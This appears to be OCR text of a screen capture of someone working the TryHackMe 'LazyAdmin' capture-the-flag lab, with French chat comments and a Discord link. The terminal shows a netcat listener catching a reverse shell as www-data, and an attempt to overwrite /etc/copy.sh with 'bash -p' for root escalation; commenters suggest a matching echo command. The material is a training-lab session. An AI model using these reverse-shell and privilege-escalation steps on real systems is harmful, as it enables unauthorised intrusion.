 Applications Places Tilix
Oct 16, 19:29
1/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu S
9 UTC 2019 i686 i686 i686 GNU/Linux
20:29:20 up 33 min, 0 users, load average: 0.00, 0.00, 0.17
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1087): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@THM-Chal:/$ cat > /etc/copy.sh
cat > /etc/copy.sh
bash -p
^C
19:29 nils@kalistream:~/Documents/thm/LazyAdmin$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.17.245] from (UNKNOWN) [10.10.234.6] 54046
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:2
9 UTC 2019 i686 i686 i686 GNU/Linux
20:29:43 up 33 min, 0 users, load average: 0.00, 0.00, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1087): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@THM-Chal:/$
CTF TryHackMe
j'allais l'ecrire mdr
DJTALEZ79
et juste sed ca marche pas
PARTICULEDEDIEU
je te conseil l'extension hacktools
pour avoir se genre de chose, c'est
super utile
PARTICULEDEDIEU
n'importe
EFCYLAB
echo /bin/bash -p >> copy.sh
EFCYLAB
sans oublier les ""
PARTICULEDEDIEU
dans tmp ou shm
DJTALEZ79
il suffit d'ecraser ton fichier"
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils